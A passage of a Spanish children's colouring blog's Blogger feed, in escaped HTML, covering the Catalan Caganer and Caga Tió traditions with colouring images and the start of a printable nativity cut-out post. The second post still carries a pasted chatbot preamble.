style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003ETradiciones Catalanas Peculiares: El Caganer y el Caga Tió \u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003ECataluña cuenta con una rica historia y cultura, cuenta con tradiciones únicas que han pasado de generación en generación. Dos de las más peculiares y características de la temporada navideña son el \"Caganer\" y el \"Caga Tió\". Estas figuras folklóricas han capturado la imaginación de locales y visitantes por igual, añadiendo un toque de humor y tradición a las festividades.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caganer:\u0026nbsp;\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s1194\/caganer+1000dibujos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/w456-h640\/caganer+1000dibujos.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EEl Caganer, que literalmente se traduce como \"el que defeca\" en catalán, es una figura pequeña y peculiar que se coloca en los belenes tradicionales de Cataluña. La representación es de un hombre, a menudo vestido con trajes regionales, agachado y en pleno acto de defecar. Aunque puede parecer sorprendente para aquellos no familiarizados con esta tradición, el Caganer se considera un símbolo de fertilidad, buena suerte y prosperidad para el próximo año.\u003C\/p\u003E\u003Cp\u003ELa inclusión del Caganer en el pesebre se remonta al siglo XVIII, y su presencia simboliza la igualdad humana al mostrar que incluso en los momentos más naturales y humanos, todos somos iguales. Además, algunos creen que la figura trae buena fortuna y asegura una cosecha abundante. Tienes disponibles dibujos para colorear del caganer más abajp\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caga Tió:\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8yqFpRZDGkLbx0i5GkVaoMeaRN40dvTcE-mv0lVnCTKUjGSCUAXZUOJUR4Xe90BZzPwA_99mtHOZIRmAr7-9QZfovTjRsUkp7raKPHjBVzMpevRB5e4Ye3Ou7bAWINAyEH6vqC3oMnE\/s1600-h\/cagatio%20blogcolorear%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio blogcolorear\" border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoktC_UxPyEO429Z1D9FjEUHAofm4QbUXsLue2EzvMDN_zYxSUlZdp8ZvWY5DG3h9ov8fET_juMj2fzAHVE4ZWgTktLzmtWQPRl8k8bLnburpWsoi_36TxfgLaE9oCLK6LoPG09rcpox0\/w400-h288\/cagatio%20blogcolorear_thumb.jpg?imgmax=800\" title=\"cagatio blogcolorear\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EOtra tradición catalana única es la del Caga Tió, también conocido como el \"Tronco de Navidad\". Este personaje tiene la forma de un tronco de madera decorado con una cara sonriente y una manta para mantener el calor. La festividad comienza el 8 de diciembre, día en que se coloca el Caga Tió en el hogar.\u003C\/p\u003E\u003Cp\u003EDurante varias semanas, los niños alimentan simbólicamente al tronco con dulces y frutas, tratándolo con cuidado y cariño. Finalmente, en la víspera de Navidad o en la noche del 24 de diciembre, los niños golpean el tronco con palos mientras cantan canciones tradicionales. La \"sorpresa\" ocurre cuando, después de los golpes, el Caga Tió \"defeca\" regalos y dulces para los niños, creando una celebración alegre y festiva.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ESignificado Cultural: \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EAmbas tradiciones, el Caganer y el Caga Tió, ofrecen una mirada única a la cultura catalana, mostrando la importancia de la naturaleza humana y la celebración de la vida en todas sus formas. Aunque estas costumbres pueden parecer inusuales desde una perspectiva externa, son ejemplos de la rica diversidad cultural que caracteriza a Cataluña y contribuye a la singularidad de sus festividades navideñas.\u003C\/p\u003E\u003Cp\u003EPara que siga la tradición descarga dibujos del Caganer y del caga tió para colorear \u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVCK-ZlcwRUJAgK00D54pobuXOkFdDQgMiSfTLelIuLsuKEz2bcYnrCSWabE2TM9WvGJ8kLEAya4veCke_4V3-Gj1cLbJt7yrqZe56gfyEm5NDGmuVP7UGZVCHRKwEO5jVRXVqeRecII\/s1600-h\/cagatiperpintargx4pq3%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatiperpintargx4pq3\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrunkuEx6L_J6ZRDR2HtLmbwRoEpl2ZUrlxBSAMnA4grmW3ExpfKchdJSipJqLRuOtZviltlIlPrcQ4N-ii-lm-_sC014PrPKk_igZ0CeSexOmF7XMBrm04wrjkRdWvDBk6VGsDg9VM5g\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatiperpintargx4pq3\" width=\"204\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDXTTDgqA7Jd_sv1QoEQIK1NsDhTTn-f9DsN5b3wsnEnXAxRzio0CkNDtgXbgmP5iZ3nV_hDrmlj1tZM5G-dWQUD_MGPlYSc2ZiGVpvzhLt1_hyON-9jQ0h5Q7a09r40h6BPdFIgHJeIE\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(1)%5B2%5D.png\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (1)\" border=\"0\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4JlTmO6haLqF1n7DE_E0YSua5QC2orI0hY9rnMWk4U9iMb1r8XXpLRZQW-cYCiDCLNtwKO2UKJoVNTEl0fd9wi8GSsG56B8BObdV3AEW86-bY-gjNRolwXD3BYvLaS37XnjsLP40\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatio y caganer blogcolorear-com (1)\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El Caga Tió, también llamado Tió de Nadal forma parte de una tradición navideña extendida en Cataluña. Los niños alientan al tió con comida hasta el dia de Navidad,\u0026nbsp; día\u0026nbsp; que los niños cantan una canción a la vez que golpean con\u0026nbsp; un bastón de madera al tió,\u0026nbsp; el tió emìeza a \"cagar\" regalos\u0026nbsp; regalos y dulces. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003Edibuixos del caga tió de nadal per pintar\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/s607\/cagatio.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"607\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/w640-h430\/cagatio.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/s600\/caga-tio_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"600\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/w640-h502\/caga-tio_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/s1024\/caga-tio-per-pintar.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"1024\" height=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/w640-h556\/caga-tio-per-pintar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EDibujos para colorear del caganer\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El caganer es una figurita que se suele colocar en los belenes, es tradición en Cataluña. Normalmente se coloca escondida en un rincón, detrás de un arbusto, agachada y en postura de estar defecando. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;caganer, dubuixos per pintar\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl caganer es un personaje divertido del pesebre que a los niños les hace mucha gracia\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/s565\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"463\" data-original-width=\"565\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/w640-h524\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" title=\"dibuix de caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/s1194\/caganer+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/w456-h640\/caganer+blogcolorear.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/s830\/caganer+colorear+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"caganer\" border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/w640-h616\/caganer+colorear+.png\" title=\"caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsexnpdFQu12CVoJ2Br-U1j6WJZtvBfEcTa96LZJifp0YATWOFYBBkgdCeOAS5PC4xrroB1l_wY0RutPFzT2Jd3uoU1SIkbUlJmlYxDS2hAHG5LY1OSLSo9hZY4ovufo88XdlVaRV\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(2)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LzOqQPWXWnt9LW4URkO0LOJ2gNNeLs2sfxIGMKAR38TVhGb9ftZsnqUkIFh-HjJbbWvzBJtiYwuOB7IcICZHFJU_UMIf5hOggG0ycMWIU2F_f40UVwwitxPBkYYnEboC06Hvm2Kn-04\/?imgmax=800\" title=\"cagatio y caganer blogcolorear-com (2)\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2IT3_k_HE3OzWGzxxQF627BZGAyU4s7E5gpMWVEp7w2xhXpwyUfxOiFbRQUnOx7AqQZBMPmMq5ael3DFh1b0pucCLJRRndZ4xF86ex0O8lo4M6LSoBOHoYG1x31_CiHhSFxJMv5pO5Q\/s1600-h\/blogolorear_caganer%5B2%5D.png\"\u003E\u003Cimg alt=\"blogolorear_caganer\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc6VRmwy2uVSNxITo5zZ76fEisztWwTZxwTaI53sXZa6dFt2r5OkgvX2OhlSfMzPId6YPlyaL0c3gWqdNDr0p9tLCDeDezMQEPP-w8_KTjfzuJW-sKDH0VmwiV-NvVdXG9zlrPjd_Hjag\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"blogolorear_caganer\" width=\"161\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003C\/p\u003E \u003Cp\u003Edibujos para colorear de caga tió y caganer\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/s830\/caganer1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/w640-h616\/caganer1.gif\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3494489987335815421\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3494489987335815421?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/02\/dibujo-caga-tio-y-caganer-para-colorear.html","title":"Dibujo caga tió y caganer para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s72-w456-h640-c\/caganer+1000dibujos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5205885621004435967"},"published":{"$t":"2023-12-19T21:56:00.002+01:00"},"updated":{"$t":"2023-12-19T23:17:25.599+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para recortar"}],"title":{"type":"text","$t":"Nacimiento completo para imprimir y recortar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Descarga gratis Nacimiento completo para imprimir y recortar\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;¡Por supuesto! A continuación, te proporcionaré un artículo ficticio sobre un nacimiento de Jesús recortable para manualidades infantiles:\u003Cbr \/\u003E\u003Cbr \/\u003E---\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;¡Crea tu Propio Nacimiento Recortable para Navidad! \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EYa está aquí la navidad, un momento mágico lleno de tradiciones y alegría. Una de las historias más queridas y significativas es el nacimiento de Jesús. Este año, invitamos a los pequeños artistas a sumergirse en la esencia de la Navidad creando su propio nacimiento de Jesús recortable. ¡Una manualidad encantadora que no solo será divertida de hacer, sino que también ayudará a recordar el verdadero significado de la temporada!\u003Cbr \/\u003E\u003Cbr \/\u003E**Materiales necesarios:**\u003Cbr \/\u003E1. Hojas de cartulina o papel grueso de varios colores.\u003Cbr \/\u003E2. Tijeras.\u003Cbr \/\u003E3. Pegamento.\u003Cbr \/\u003E4. Lápices de colores o marcadores.\u003Cbr \/\u003E5. Brillo o elementos decorativos opcionales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEl paso a paso: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;Dibuja y recorta las figuras del belén o \u003Cb\u003Edescarga nuestro belén completo recortable:\u003C\/b\u003E \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; Comienza dibujando las figuras clave del nacimiento de Jesús en las hojas de cartulina. Incluye a María, José, el niño Jesús, los tres Reyes Magos, los pastores y algunos animales como ovejas y vacas. Asegúrate de que las figuras sean lo suficientemente grandes para ser manejadas por manos pequeñas. Una vez dibujadas, recórtalas con cuidado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;Decora las figuras: \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; ¡Da rienda suelta a la creatividad! Usa lápices de colores, marcadores, brillo o cualquier otro elemento decorativo para dar vida a las figuras. Puedes añadir detalles como vestimentas coloridas, estrellas brillantes y regalos para los Reyes Magos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArma el escenario \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; En otra hoja de cartulina o papel, crea el fondo del nacimiento. Puedes dibujar un establo con paja, una estrella brillante en el cielo y cualquier otro detalle que desees. Luego, coloca las figuras recortadas en el escenario, creando la escena del nacimiento de Jesús.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAñade detalles opcionales:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u0026nbsp; Si lo deseas, puedes agregar detalles adicionales, como una caja de regalos para los Reyes Magos, un pozo con palitos como paja o incluso pequeños mensajes de buenos deseos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPuedes descargar gratis las figuras del nacimiento, listas para armar tu portal de Belñen \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÁngeles, pastores, San José, la Virgen, el niño… completo belén para recortar y montar\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s942\/Snowman%20Star.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"942\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s320\/Snowman%20Star.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2me70bnRwxsdRYH64Dl3hFidBZJPIefNtyXDvvLTrNtVl9SSY0M0F-99ndZAQpBGuTkQiKnB8nSOP-dsLqEUEwLttkv24q9bXbknq_vD71zmm4qUeCGuleTT_K6ICZcNvV3JZS324M2k\/s1600-h\/Angel01%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Angel01\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlw4IofyTcvO-IqxZv-5Hp2W9L5K8czIDNuNMHA1QwHmz2J4q2H7afVlcvvo40ZtUQ2FgW6YneGhmmzCECHXMPa8QGcyT1uD_G67SkEUttXQz9H8zInmzfFC48TwY02z7GaRAzbQyfe8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Angel01\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMei4Gc5fA0wWtywHYR3XvkQJIXihijHMtAPd_GKJkU7T_2ITq597sWTAoNkg6bWx3v4g837dJAmERBFg0ZM00h4hBn1WjcxslRnraacdv_YWtpWDqMVUdFuZSvibCXdc4K_QKkM-W\/s1600-h\/Angel02%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel02\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6Y03ZacHnsxgYEhGp6PCxPHDrUf3hLaZ-F3pcsLJuV9Rgc16zV95ml_As4t35ehI54rqUFjrgPJWmrPY6v9iefNeZ7z-C3xoMSZwnd4ne9RYHuN9YthKsgBPGCa7VVWT6Z0U08qPhKc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 